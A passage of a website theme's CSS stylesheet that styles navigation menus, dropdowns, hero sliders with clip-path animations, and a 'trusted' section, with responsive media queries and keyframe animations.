  text-transform: uppercase;
}
.chy-main-menu-1:is(.has-menu-2) .main-navigation .navbar-nav li:hover > a {
  color: var(--chy-pr-2);
}
.chy-main-menu-1:is(.has-menu-2) .main-navigation .navbar-nav li .dropdown-menu {
  border-top-color: var(--chy-pr-2);
}
.chy-main-menu-1:is(.has-menu-2) .main-navigation .navbar-nav li .dropdown-menu li {
  margin-right: 0;
}
.chy-main-menu-1:is(.has-menu-2) .main-navigation .navbar-nav li .dropdown-menu li a::after {
  background: var(--chy-pr-2);
}

.chy-header-2-action-btn {
  display: flex;
  align-items: center;
  gap: 40px;
}
.chy-header-2-action-btn .chy-menu-btn-1 {
  width: 65px;
  height: 65px;
  background: var(--chy-pr-2);
  font-size: 24px;
  border-radius: 5px;
}

/*
header 2
======end======
*/
/*
header 3
======start======
*/
.chy-header-3-area {
  padding: 22px 0;
  border-bottom: 10px solid #121212;
  background-color: #fff;
}
.chy-header-3-wrap {
  max-width: 1720px;
  padding-left: 15px;
  padding-right: 15px;
  display: flex;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  justify-content: space-between;
}

.chy-main-menu-3 {
  margin-bottom: -25px;
}
.chy-main-menu-3 .main-navigation .navbar-nav {
  display: inherit;
}
.chy-main-menu-3 .main-navigation .navbar-nav li {
  display: inline-block;
  position: relative;
  padding-bottom: 25px;
}
.chy-main-menu-3 .main-navigation .navbar-nav li:not(:last-child)::before {
  background: #000;
  width: 2px;
  height: 16px;
  content: "";
  position: absolute;
  right: -20px;
  top: 33%;
  transform: translateY(-50%);
  transition: 400ms ease;
}
.chy-main-menu-3 .main-navigation .navbar-nav li:not(:last-child) {
  margin-right: 30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-main-menu-3 .main-navigation .navbar-nav li:not(:last-child) {
    margin-right: 15px;
  }
}
.chy-main-menu-3 .main-navigation .navbar-nav li:is(.dropdown) > a {
  padding-right: 15px;
}
.chy-main-menu-3 .main-navigation .navbar-nav li:is(.dropdown) > a::before {
  content: "\f0d7";
  font-family: "Font Awesome 6 Pro";
  font-weight: 700;
  position: absolute;
  font-size: 14px;
  border-radius: 50%;
  right: 5px;
  top: 49%;
  transform: translateY(-50%);
}
.chy-main-menu-3 .main-navigation .navbar-nav li a {
  font-family: var(--urbanist);
  font-size: 18px;
  color: #000;
  font-weight: 700;
  text-decoration: none;
  padding: 14px 15px;
  display: inline-block;
  text-transform: capitalize;
  line-height: 1;
  position: relative;
  transition: 400ms ease;
  border-radius: 4px;
}
.chy-main-menu-3 .main-navigation .navbar-nav li a::after {
  background: #000;
  width: 100%;
  height: 100%;
  content: "";
  position: absolute;
  left: 0px;
  top: 0px;
  border-radius: 4px;
  z-index: -1;
  border-radius: 4px;
  transition: 400ms ease;
  opacity: 0;
  transition-delay: 0s;
}
.chy-main-menu-3 .main-navigation .navbar-nav li a:is(.active) {
  background-color: var(--chy-pr-3);
}
.chy-main-menu-3 .main-navigation .navbar-nav li a:is(.active)::after {
  transform: translate(1px, 8px);
  opacity: 1;
  transition-delay: 0.2s;
}
.chy-main-menu-3 .main-navigation .navbar-nav li .dropdown-menu {
  left: 0;
  top: 100%;
  z-index: 100;
  margin: 0px;
  padding: 10px 0px;
  padding-right: 2px;
  height: auto;
  min-width: 250px;
  display: block;
  border-radius: 0;
  position: absolute;
  background: #fff;
  border-radius: 2px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  transform-origin: 0 0 0;
  -webkit-transform-origin: 0 0 0;
  -ms-transform-origin: 0 0 0;
  -o-transform-origin: 0 0 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.chy-main-menu-3 .main-navigation .navbar-nav li .dropdown-menu li {
  display: block;
  margin: 0;
  position: relative;
  padding-bottom: 4px;
}
.chy-main-menu-3 .main-navigation .navbar-nav li .dropdown-menu li::before {
  display: none;
}
.chy-main-menu-3 .main-navigation .navbar-nav li .dropdown-menu li a {
  width: 100%;
  display: block;
  position: relative;
  padding: 14px 30px;
}
.chy-main-menu-3 .main-navigation .navbar-nav li .dropdown-menu li a::before {
  right: 20px;
}
.chy-main-menu-3 .main-navigation .navbar-nav li .dropdown-menu li a:is(.active) {
  background-color: var(--chy-pr-3);
}
.chy-main-menu-3 .main-navigation .navbar-nav li .dropdown-menu li a:is(.active)::after {
  transform: translate(1px, 3px);
  opacity: 1;
  transition-delay: 0.2s;
}
.chy-main-menu-3 .main-navigation .navbar-nav li .dropdown-menu li .dropdown-menu {
  opacity: 0;
  visibility: hidden;
  top: 0%;
  transform: translateY(-50%);
  left: 100%;
  min-width: 250px;
  transform-origin: 0 0 0;
  transform: scaleY(0);
}
.chy-main-menu-3 .main-navigation .navbar-nav li .dropdown-menu li:hover > a {
  letter-spacing: 0.5px;
}
.chy-main-menu-3 .main-navigation .navbar-nav li .dropdown-menu li:hover > a::after {
  transform: translate(1px, 3px);
}
.chy-main-menu-3 .main-navigation .navbar-nav li .dropdown-menu li:hover .dropdown-menu {
  opacity: 1;
  visibility: visible;
  transform: scale(1);
}
.chy-main-menu-3 .main-navigation .navbar-nav li:hover > a {
  background-color: var(--chy-pr-3);
}
.chy-main-menu-3 .main-navigation .navbar-nav li:hover > a::after {
  transform: translate(1px, 8px);
  opacity: 1;
  transition-delay: 0.2s;
}
.chy-main-menu-3 .main-navigation .navbar-nav li:hover .dropdown-menu {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  transform-origin: 0 0 0;
  -webkit-transform-origin: 0 0 0;
  -ms-transform-origin: 0 0 0;
  -o-transform-origin: 0 0 0;
}

.chy-header-3-action-btn {
  display: flex;
  align-items: center;
  gap: 50px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-header-3-action-btn .chy-call-1-btn-wrap {
    display: none;
  }
}
@media (max-width: 767px) {
  .chy-header-3-action-btn .chy-call-1-btn-wrap {
    display: none;
  }
}
.chy-header-3-action-btn .chy-menu-btn-1 {
  background: var(--chy-pr-3);
  color: #000;
}

/*
header 3
======end======
*/
/*
header innter
======start======
*/
.chy-header-1-area:is(.has-inner-page) .chy-main-menu-1 .main-navigation .navbar-nav li a {
  color: white;
}
.chy-header-1-area:is(.has-inner-page) .chy-main-menu-1 .main-navigation .navbar-nav li a:is(.active) {
  color: var(--chy-pr-1);
}
.chy-header-1-area:is(.has-inner-page) .chy-main-menu-1 .main-navigation .navbar-nav li:hover a {
  color: var(--chy-pr-1);
}
.chy-header-1-area:is(.has-inner-page) .chy-main-menu-1 .main-navigation .navbar-nav li .dropdown-menu li a {
  color: #000;
}
.chy-header-1-area:is(.has-inner-page) .chy-main-menu-1 .main-navigation .navbar-nav li .dropdown-menu li a:is(.active) {
  color: var(--chy-pr-1);
}
.chy-header-1-area:is(.has-inner-page) .chy-main-menu-1 .main-navigation .navbar-nav li .dropdown-menu li:hover > a {
  color: var(--chy-pr-1);
}

/*
header innter
======end======
*/
.chy-hero-1-area {
  position: relative;
  padding-top: 140px;
  padding-bottom: 160px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-hero-1-area {
    padding-top: 240px;
  }
}
.chy-hero-1-area .il-shape-4 {
  position: absolute;
  right: -340px;
  bottom: 0;
  opacity: 0;
  transition: 1000ms ease;
}
.chy-hero-1-area:is(.active) .il-shape-4 {
  opacity: 1;
  right: 0;
}
.chy-hero-1-area:is(.active) .chy-hero-1-img .main-img::after {
  width: 90%;
}
.chy-hero-1-area:is(.active) .chy-hero-1-img .main-img img {
  transform: translateY(0%);
}
.chy-hero-1-area:is(.active) .chy-hero-1-content .il-shape-1 {
  top: -80px;
  opacity: 1;
  clip-path: polygon(0 0, 100% 0%, 100% 100%, 0% 100%);
}
.chy-hero-1-area:is(.active) .chy-hero-1-img .il-shape-2 {
  left: -40px;
  opacity: 1;
}
.chy-hero-1-area:is(.active) .chy-hero-1-img .il-shape-1 {
  right: -30px;
  opacity: 1;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-hero-1-area:is(.active) .chy-hero-1-img .il-shape-1 {
    right: 0;
  }
}
@media (max-width: 767px) {
  .chy-hero-1-area:is(.active) .chy-hero-1-img .il-shape-1 {
    right: 0;
    bottom: 66%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-hero-1-area:is(.active) .chy-hero-1-img .il-shape-1 {
    right: 0;
  }
}
.chy-hero-1-area:is(.active) .chy-hero-1-img .il-shape-3 {
  bottom: -60px;
  opacity: 1;
}
.chy-hero-1-content {
  position: relative;
  max-width: 500px;
  margin-bottom: -70px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-hero-1-content {
    margin-bottom: 50px;
  }
}
.chy-hero-1-content .subtitle {
  text-transform: capitalize;
  padding-left: 0;
}
.chy-hero-1-content .subtitle::after {
  display: none;
}
.chy-hero-1-content .title {
  font-size: 90px;
  line-height: 1;
  font-weight: 900;
  margin-bottom: 15px;
  letter-spacing: -2px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .chy-hero-1-content .title {
    font-size: 80px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-hero-1-content .title {
    font-size: 70px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-hero-1-content .title {
    font-size: 60px;
  }
}
@media (max-width: 767px) {
  .chy-hero-1-content .title {
    font-size: 40px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-hero-1-content .title {
    font-size: 50px;
  }
}
.chy-hero-1-content .disc {
  color: var(--chy-h1-color);
  font-weight: 500;
  margin-bottom: 35px;
  letter-spacing: 0.2px;
}
.chy-hero-1-content .btn-wrap {
  display: flex;
  align-items: center;
  gap: 32px;
  flex-wrap: wrap;
}
.chy-hero-1-content .il-shape-1 {
  position: absolute;
  right: -90px;
  top: -20px;
  opacity: 0;
  transition: 1500ms ease;
  transition-delay: 1.2s;
  clip-path: polygon(0 100%, 100% 100%, 100% 100%, 0% 100%);
}
@media (max-width: 767px) {
  .chy-hero-1-content .il-shape-1 {
    right: 0px;
    width: 50%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-hero-1-content .il-shape-1 {
    right: -250px;
    width: 100%;
  }
}

.chy-hero-1-img {
  text-align: center;
  position: relative;
}
.chy-hero-1-img::after {
  content: "";
  position: absolute;
  width: 54px;
  height: 54px;
  border-radius: 50%;
  background: linear-gradient(-3deg, rgb(253, 59, 69) 0%, rgb(250, 134, 64) 100%);
  left: 23%;
  top: 42%;
  animation: chyh1curle 4s infinite ease-in-out;
  transition-delay: 2s;
  z-index: 1;
}
.chy-hero-1-img::before {
  content: "";
  position: absolute;
  width: 54px;
  height: 54px;
  border-radius: 50%;
  background: linear-gradient(-3deg, rgb(253, 59, 69) 0%, rgb(250, 134, 64) 100%);
  right: 20%;
  top: 35%;
  animation: chyh1curle 3s infinite ease-in-out;
  transition-delay: 2s;
  z-index: 2;
}
.chy-hero-1-img .main-img {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.chy-hero-1-img .main-img::after {
  width: 0%;
  height: 290px;
  background: #FBF3FD;
  content: "";
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: -1;
  border-radius: 20px;
  transition: 1000ms ease;
}
.chy-hero-1-img .main-img img {
  transform: translateY(100%);
  transition: 1000ms ease;
  transition-delay: 1s;
}
.chy-hero-1-img .il-shape-1 {
  position: absolute;
  right: -90px;
  bottom: 39%;
  z-index: 1;
  opacity: 0;
  transition: 1000ms ease;
  transition-delay: 1.5s;
}
.chy-hero-1-img .il-shape-2 {
  position: absolute;
  left: -150px;
  bottom: 40px;
  z-index: 1;
  opacity: 0;
  transition: 1500ms ease;
  transition-delay: 1.5s;
}
.chy-hero-1-img .il-shape-3 {
  position: absolute;
  bottom: -120px;
  right: 30px;
  z-index: 1;
  opacity: 0;
  transition: 1000ms ease;
  transition-delay: 1.5s;
}

@keyframes chyh1curle {
  0% {
    scale: 0.2;
  }
  50% {
    scale: 1;
  }
  100% {
    scale: 0.2;
  }
}
.chy-hero-2-area {
  padding-top: 210px;
  padding-bottom: 150px;
  background-position: bottom;
  background-size: cover;
}

.chy-hero-2-item {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 60px;
  padding: 0 120px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-hero-2-item {
    padding: 0 0px;
    flex-wrap: wrap-reverse;
    gap: 100px;
  }
}

.chy-hero-2-item-img {
  position: relative;
  flex: 0 0 auto;
  transform: rotateX(28deg) rotateY(21deg) scale3d(0.12, 0.1, 0.02);
  transition: 1000ms ease-in-out;
}
.chy-hero-2-item-img .il-img-1 {
  position: absolute;
  top: 76px;
  right: -13px;
  z-index: 2;
  rotate: -45deg;
  transition: 2000ms ease-in-out;
}
.chy-hero-2-item-img .il-img-2 {
  position: absolute;
  top: 26px;
  left: -64px;
  z-index: 1;
}
.chy-hero-2-item-img .il-img-3 {
  position: absolute;
  bottom: -80px;
  left: -10px;
}
.chy-hero-2-item-img .main-img {
  max-width: 480px;
  height: 675px;
  position: relative;
  text-align: center;
  display: flex;
  align-items: end;
  z-index: 2;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-hero-2-item-img .main-img {
    max-width: 329px;
    height: 506px;
  }
}
@media (max-width: 767px) {
  .chy-hero-2-item-img .main-img {
    max-width: 280px;
    height: 446px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-hero-2-item-img .main-img {
    max-width: 480px;
    height: 675px;
  }
}
.chy-hero-2-item-img .main-img .person-img {
  position: absolute;
  bottom: 51px;
  clip-path: polygon(0 100%, 100% 100%, 100% 100%, 0% 100%);
  transition: 1000ms ease-in-out;
  transition-delay: 0s;
}

.chy-hero-2-item-content .hero-2-subtitle {
  font-size: 20px;
  font-weight: 900;
  background: #141515;
  color: #fff;
  display: inline-block;
  padding: 15px;
  clip-path: polygon(0 0, 100% 30%, 100% 30%, 0% 0%);
  margin-left: 55px;
  transition: 500ms ease-in-out;
}
.chy-hero-2-item-content .hero-2-title {
  background: var(--chy-pr-2);
  color: #fff;
  font-size: 84px;
  font-weight: 900;
  display: inline-block;
  padding-top: 10px;
  padding-left: 50px;
  padding-right: 60px;
  padding-bottom: 25px;
  clip-path: polygon(6% 0, 100% 0, 100% 0%, 0% 0%);
  letter-spacing: -3px;
  transition: 500ms ease-in-out;
  transition-delay: 0.5s;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-hero-2-item-content .hero-2-title {
    font-size: 74px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-hero-2-item-content .hero-2-title {
    font-size: 70px;
  }
}
@media (max-width: 767px) {
  .chy-hero-2-item-content .hero-2-title {
    font-size: 50px;
    padding-left: 25px;
    padding-right: 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-hero-2-item-content .hero-2-title {
    font-size: 60px;
    padding-left: 50px;
    padding-right: 60px;
  }
}
.chy-hero-2-item-content .hero-2-title-2 {
  background: #E1EAEA;
  font-size: 84px;
  font-weight: 900;
  display: inline-block;
  padding-top: 15px;
  padding-left: 40px;
  padding-right: 60px;
  padding-bottom: 15px;
  clip-path: polygon(6% 14%, 94% 0, 100% 0%, 0% 15%);
  letter-spacing: -3px;
  margin-top: -18px;
  margin-bottom: 20px;
  transition: 500ms ease-in-out;
  transition-delay: 1s;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-hero-2-item-content .hero-2-title-2 {
    font-size: 74px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-hero-2-item-content .hero-2-title-2 {
    font-size: 70px;
  }
}
@media (max-width: 767px) {
  .chy-hero-2-item-content .hero-2-title-2 {
    font-size: 50px;
    padding-left: 25px;
    padding-right: 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-hero-2-item-content .hero-2-title-2 {
    font-size: 60px;
    padding-left: 50px;
    padding-right: 60px;
  }
}
.chy-hero-2-item-content .hero-2-disc {
  color: #575757;
  font-weight: 500;
  margin-bottom: 43px;
  transform: translateY(50px);
  opacity: 0;
  transition: 1000ms ease;
  transition-delay: 0s;
}
.chy-hero-2-item-content .chy-pr-btn-3 {
  transform: translateY(50px);
  opacity: 0;
  transition-delay: 0s;
}

.chy-hero-2-slider {
  position: relative;
}
.chy-hero-2-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-hero-2-item .hero-2-subtitle {
  clip-path: polygon(0 0, 100% 30%, 100% 100%, 0% 100%);
}
.chy-hero-2-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-hero-2-item .hero-2-title {
  clip-path: polygon(6% 0, 100% 0, 100% 81%, 0% 100%);
}
.chy-hero-2-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-hero-2-item .hero-2-title-2 {
  clip-path: polygon(6% 14%, 94% 0, 100% 100%, 0% 100%);
}
.chy-hero-2-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-hero-2-item .hero-2-disc {
  transform: translateY(0px);
  opacity: 1;
  transition-delay: 0.4s;
}
.chy-hero-2-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-hero-2-item .chy-pr-btn-3 {
  transform: translateY(0px);
  opacity: 1;
  transition-delay: 1s;
}
.chy-hero-2-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-hero-2-item .chy-hero-2-item-img {
  transform: none;
}
.chy-hero-2-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-hero-2-item .chy-hero-2-item-img .main-img .person-img {
  clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
  transition-delay: 0.8s;
}
.chy-hero-2-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-hero-2-item .chy-hero-2-item-img .il-img-1 {
  rotate: 0deg;
}
.chy-hero-2-slider .chy_hero_2_prev, .chy-hero-2-slider .chy_hero_2_next {
  width: 74px;
  height: 74px;
  background: #030303;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 20px;
  color: #fff;
  transition: 400ms ease;
  z-index: 3;
}
@media (max-width: 767px) {
  .chy-hero-2-slider .chy_hero_2_prev, .chy-hero-2-slider .chy_hero_2_next {
    width: 45px;
    height: 45px;
  }
}
.chy-hero-2-slider .chy_hero_2_prev:hover, .chy-hero-2-slider .chy_hero_2_next:hover {
  background: var(--chy-pr-2);
}
.chy-hero-2-slider .chy_hero_2_prev {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: -207px;
}
@media only screen and (min-width: 1600px) and (max-width: 1799px) {
  .chy-hero-2-slider .chy_hero_2_prev {
    left: -80px;
  }
}
@media only screen and (min-width: 1400px) and (max-width: 1599px) {
  .chy-hero-2-slider .chy_hero_2_prev {
    left: -60px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .chy-hero-2-slider .chy_hero_2_prev {
    left: 0px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-hero-2-slider .chy_hero_2_prev {
    left: 0px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-hero-2-slider .chy_hero_2_prev {
    left: 0px;
  }
}
@media (max-width: 767px) {
  .chy-hero-2-slider .chy_hero_2_prev {
    left: 0px;
  }
}
.chy-hero-2-slider .chy_hero_2_next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: -207px;
}
@media only screen and (min-width: 1600px) and (max-width: 1799px) {
  .chy-hero-2-slider .chy_hero_2_next {
    right: -80px;
  }
}
@media only screen and (min-width: 1400px) and (max-width: 1599px) {
  .chy-hero-2-slider .chy_hero_2_next {
    right: -60px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .chy-hero-2-slider .chy_hero_2_next {
    right: 0px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-hero-2-slider .chy_hero_2_next {
    right: 0px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-hero-2-slider .chy_hero_2_next {
    right: 0px;
  }
}
@media (max-width: 767px) {
  .chy-hero-2-slider .chy_hero_2_next {
    right: 0px;
  }
}

.chy-hero-3-item-wrap {
  position: relative;
  padding-top: 210px;
  padding-bottom: 180px;
}
@media (max-width: 767px) {
  .chy-hero-3-item-wrap {
    padding-top: 120px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-hero-3-item-wrap {
    padding-top: 210px;
  }
}
.chy-hero-3-item-wrap .bg-img {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.chy-hero-3-item-wrap .bg-img img {
  --_g: 10% /45% 45% no-repeat linear-gradient(#000 0 0);
  --m:
    left var(--_i,0%) top var(--_g),
    bottom var(--_i,0%) left var(--_g),
    top var(--_i,0%) right var(--_g),
    right var(--_i,0%) bottom var(--_g);
  -webkit-mask: var(--m);
  mask: var(--m);
  filter: grayscale(1);
  transition: 1s linear;
  scale: 1.2;
  transition-delay: 0.3s;
}

.chy-hero-3-item {
  position: relative;
}
.chy-hero-3-item .il-img-2 {
  position: absolute;
  left: 240px;
  bottom: -180px;
  transform: rotateY(90deg);
  transition: 1.5s ease-in-out;
  transition-delay: 0.7s;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-hero-3-item .il-img-2 {
    left: 0px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-hero-3-item .il-img-2 {
    display: none;
  }
}
.chy-hero-3-item .il-img-1 {
  position: absolute;
  left: -40px;
  top: -90px;
  transform: rotate(114deg) scale(0);
  transition: 2s ease-in-out;
  transition-delay: 0.3s;
}
@media only screen and (min-width: 1400px) and (max-width: 1599px), only screen and (min-width: 1200px) and (max-width: 1399px) {
  .chy-hero-3-item .il-img-1 {
    left: 0px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-hero-3-item .il-img-1 {
    display: none;
  }
}

.chy-hero-3-item-content {
  max-width: 575px;
  margin-left: auto;
}
.chy-hero-3-item-content .hero-3-subtitle {
  font-size: 19px;
  font-weight: 900;
  background: #141515;
  color: #fff;
  display: inline-block;
  padding: 15px;
  clip-path: polygon(0 0, 100% 20%, 100% 20%, 0% 0%);
  margin-left: 45px;
  transition: 500ms ease-in-out;
  transition-delay: 0.3s;
}
.chy-hero-3-item-content .hero-3-title {
  background: var(--chy-pr-3);
  color: var(--chy-h1-color);
  font-size: 84px;
  font-weight: 900;
  display: inline-block;
  padding: 5px 30px;
  padding-bottom: 10px;
  letter-spacing: -3px;
  clip-path: polygon(0 0, 93% 0, 100% 0%, 0 0%);
  padding-right: 40px;
  transition: 500ms ease-in-out;
  transition-delay: 0.8s;
  margin-left: 15px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-hero-3-item-content .hero-3-title {
    font-size: 74px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-hero-3-item-content .hero-3-title {
    font-size: 70px;
  }
}
@media (max-width: 767px) {
  .chy-hero-3-item-content .hero-3-title {
    font-size: 50px;
    padding-left: 25px;
    padding-right: 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-hero-3-item-content .hero-3-title {
    font-size: 60px;
    padding-left: 50px;
    padding-right: 60px;
  }
}
.chy-hero-3-item-content .hero-3-title-2 {
  background: white;
  font-size: 84px;
  font-weight: 900;
  display: inline-block;
  padding-top: 15px;
  padding-left: 40px;
  padding-right: 60px;
  padding-bottom: 15px;
  letter-spacing: -3px;
  margin-bottom: 45px;
  transition: 500ms ease-in-out;
  transition-delay: 1.3s;
  clip-path: polygon(0% 0, 92% 11%, 100% 12%, 0 0%);
  margin-top: -15px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-hero-3-item-content .hero-3-title-2 {
    font-size: 74px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-hero-3-item-content .hero-3-title-2 {
    font-size: 70px;
  }
}
@media (max-width: 767px) {
  .chy-hero-3-item-content .hero-3-title-2 {
    font-size: 50px;
    padding-left: 25px;
    padding-right: 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-hero-3-item-content .hero-3-title-2 {
    font-size: 60px;
    padding-left: 50px;
    padding-right: 60px;
  }
}
.chy-hero-3-item-content .btn-position {
  transform: translateY(100px);
  transition: 1s ease-in-out;
  transition-delay: 0.5s;
  opacity: 0;
}

.chy-hero-3-slider {
  position: relative;
}
.chy-hero-3-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-hero-3-item-wrap .bg-img img {
  --_i: 10%;
  filter: grayscale(0);
}
.chy-hero-3-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-hero-3-item-wrap .chy-hero-3-item .il-img-1 {
  transform: rotate(0deg) scale(1);
}
.chy-hero-3-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-hero-3-item-wrap .chy-hero-3-item .il-img-2 {
  transform: rotateY(0deg);
}
.chy-hero-3-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-hero-3-item-wrap .chy-hero-3-item .chy-hero-3-item-content .hero-3-subtitle {
  clip-path: polygon(0 0, 100% 20%, 100% 100%, 0% 100%);
}
.chy-hero-3-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-hero-3-item-wrap .chy-hero-3-item .chy-hero-3-item-content .hero-3-title {
  clip-path: polygon(0 0, 93% 0, 100% 100%, 0 85%);
}
.chy-hero-3-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-hero-3-item-wrap .chy-hero-3-item .chy-hero-3-item-content .hero-3-title-2 {
  clip-path: polygon(4% 0, 92% 11%, 100% 100%, 0 100%);
}
.chy-hero-3-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-hero-3-item-wrap .chy-hero-3-item .chy-hero-3-item-content .btn-position {
  transform: translateY(0px);
  opacity: 1;
}
.chy-hero-3-slider .chy_hero_2_prev, .chy-hero-3-slider .chy_hero_2_next {
  width: 89px;
  height: 89px;
  background: #fff;
  border: 2px solid #000;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 20px;
  color: #000;
  transition: 400ms ease;
  z-index: 3;
}
@media (max-width: 767px) {
  .chy-hero-3-slider .chy_hero_2_prev, .chy-hero-3-slider .chy_hero_2_next {
    width: 45px;
    height: 45px;
  }
}
.chy-hero-3-slider .chy_hero_2_prev:hover, .chy-hero-3-slider .chy_hero_2_next:hover {
  background: var(--chy-pr-3);
  border-color: transparent;
}
.chy-hero-3-slider .chy_hero_2_prev {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 2vw;
}
@media (max-width: 767px) {
  .chy-hero-3-slider .chy_hero_2_prev {
    top: 90%;
  }
}
.chy-hero-3-slider .chy_hero_2_next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 2vw;
}
@media (max-width: 767px) {
  .chy-hero-3-slider .chy_hero_2_next {
    top: 90%;
  }
}

.chy-trusted-1-area {
  margin-top: -50px;
  position: relative;
  z-index: 1;
}

.chy-trusted-1-wrap {
  padding: 35px 45px;
  background: #191918;
  border-radius: 118px;
  display: grid;
  grid-template-columns: 1.2fr 1fr 1fr 1fr;
  gap: 15px;
  padding-left: 80px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-trusted-1-wrap {
    grid-template-columns: 1fr 1fr;
    border-radius: 30px;
    padding-left: 45px;
  }
}
@media (max-width: 767px) {
  .chy-trusted-1-wrap {
    grid-template-columns: 1fr;
    border-radius: 30px;
    padding-left: 45px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-trusted-1-wrap {
    grid-template-columns: 1fr 1fr;
    border-radius: 30px;
    padding-left: 45px;
  }
}

.chy-trusted-1-item {
  border-radius: 10px;
  overflow: hidden;
}
.chy-trusted-1-item:nth-child(2) {
  border-radius: 85px 10px 10px 85px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-trusted-1-item:nth-child(2) {
    border-radius: 10px 10px 10px 10px;
  }
}
.chy-trusted-1-item:nth-child(4) {
  border-radius: 10px 85px 85px 10px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-trusted-1-item:nth-child(4) {
    border-radius: 10px 10px 10px 10px;
  }
}

.chy-trusted-1-title {
  font-size: 37px;
  color: #fff;
  line-height: 1.35;
  font-weight: 800;
  margin-top: 20px;
}
@media (max-width: 767px) {
  .chy-trusted-1-title {
    font-size: 25px;
    margin-top: 0px;
  }
}
.chy-trusted-1-title span {
  display: inline-block;
  animation: chy-t1-title 4s infinite ease-in-out;
}
.chy-trusted-1-title .icon-3 {
  animation: chy-t1-title 5s infinite ease-in-out;
}
.chy-trusted-1-title .icon-2 {
  animation: chy-t1-title 5s infinite ease-in-out;
}

@keyframes chy-t1-title {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
